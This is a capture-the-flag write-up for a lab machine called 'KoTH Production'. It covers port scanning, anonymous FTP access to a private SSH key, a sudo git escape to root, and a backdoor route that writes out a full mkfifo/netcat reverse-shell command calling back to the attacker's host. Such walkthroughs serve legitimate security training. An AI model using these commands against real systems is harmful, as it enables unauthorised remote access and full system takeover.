KoTH Production
IP: 10.10.224.175
Let's search for Open Ports via Nmap:
nmap -sC -sV -oN nmap/initial 10.10.224.175
21
22
139
445
9001
9002

We can see anonymous login enabled for ftp:
Let's login Then (:

We get id-rsa of a user, if we get the public key too, and cat that out we can see the id_rsa was of user ashu
Login via user Ashu:
First you need to give the id_rsa read,write permissions using
chmod 600 id_rsa
Let's login-
ssh -i id_rsa ashu@10.10.224.175
Getting root via user ashu:
Let's check for sudo abilities for ashu
sudo -l

We see, we can just directly switch to user skidy with sudo-
sudo su skidy

YAY!
Now, before priv-esc, if we try to look into the home directory of user skidy, we will find a
directory named homework, and in there there's a python script server1.py, if you cat that
you'll find the password you need to enter to access the backdoor on port 9001

Let's check for the sudo abilities of user skidy:

We see /usr/bin/git there, let's check its gtfo-bins page

After doing-
sudo git -p help config
we can type !/bin/bash to get root


Getting Root via port 9001, 9002:

nc 10.10.224.175 9001
It is a backdoor for user ashu...
put the pass we found in the python script in the home directory of user skidy y......!
On port 9001, do-
echo "#!/bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.91.66 8888 >/tmp/f" > /tmp/a; chmod +x /tmp/a
Now, let's use port 9002 to get a rev-shell on the port we put above-
nc 10.10.224.175 9002
to get a rev-shell on port 8888, start a netcat listener on your machine
nc -lnvp 8888
NOW on port 9002, run the command-
/tmp/./a
Yep, we got our shell as root (:

Thanks For Reading <3

